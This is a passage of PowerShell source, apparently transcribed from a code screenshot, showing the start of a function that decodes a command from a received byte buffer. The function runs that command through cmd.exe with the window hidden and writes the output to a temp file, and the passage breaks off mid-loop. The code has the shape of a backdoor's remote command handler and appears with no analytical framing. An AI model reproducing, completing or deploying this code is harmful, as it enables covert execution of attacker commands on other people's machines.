 330 function kmd($buf)
331 {
332 $rs=0
333 do
334 {
335 $nmlen=btn $buf 8
336 $scmd=[System.Text.ASCIIEncoding]::UTF8.GetString($buf,12,$nmlen)
337 $spth=[System.IO.Path]::GetTempFileName()
338 $p = New-Object System.Diagnostics.Process
339 $pif = New-Object System.Diagnostics.ProcessStartInfo
340 $pif.FileName="cmd.exe"
341 $pif.CreateNoWindow=$true;
342 $pif.WindowStyle="Hidden";
343 $pif.Arguments="/c "+$scmd+" >"+$spth+" 2>&1"
344 $p.StartInfo=$pif
345 $p.Start() | Out-Null
346 $srs=""
347 $ic=0
348 while($p.HasExited -eq $false)